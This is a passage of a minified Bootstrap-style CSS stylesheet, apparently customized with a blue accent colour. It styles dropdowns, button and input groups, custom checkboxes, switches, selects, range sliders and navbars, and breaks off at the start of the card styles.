.dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#00a1e0}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.1875rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 0.2rem)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.1875rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 0.2rem)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00a1e0;background-color:#00a1e0}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#61d2ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#94e1ff;border-color:#94e1ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00a1e0;background-color:#00a1e0}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 0.2rem);left:calc(-2.25rem + 0.2rem);width:calc(1rem - 0.4rem);height:calc(1rem - 0.4rem);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem;border:1px solid #ced4da;border-radius:.1875rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 0.2rem);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 0.2rem);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 0.2rem)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 0.2rem);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .1875rem .1875rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00a1e0;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#94e1ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00a1e0;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#94e1ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00a1e0;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#94e1ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:1.5rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-item{margin-bottom:0}.nav-tabs .nav-link{border:0 solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#f9f9f9;border-color:#dee2e6 #dee2e6 #f9f9f9}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#00a1e0}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-xl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.1875rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:543.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:544px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:768.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:769px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid 